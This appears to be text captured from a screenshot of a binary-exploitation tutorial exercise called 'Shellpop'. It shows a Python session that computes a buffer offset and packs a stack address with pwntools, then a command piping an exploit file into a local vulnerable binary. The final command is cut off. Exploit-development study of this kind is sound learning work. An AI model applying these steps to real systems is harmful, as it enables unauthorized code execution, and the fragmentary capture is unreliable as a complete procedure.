 OVPN: offline - - IP: 192.168.43.74
SLR : OFF
>>> 424-(27+370)
27
>>> from pwn import *
>>> p64(0x7fffffffe37c)
b'|\xe3\xff\xff\xff\x7f\x00\x00'
>>>
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x05-Shellpop 6s root@Mywife
❯ (cat exp;ca) | ./shell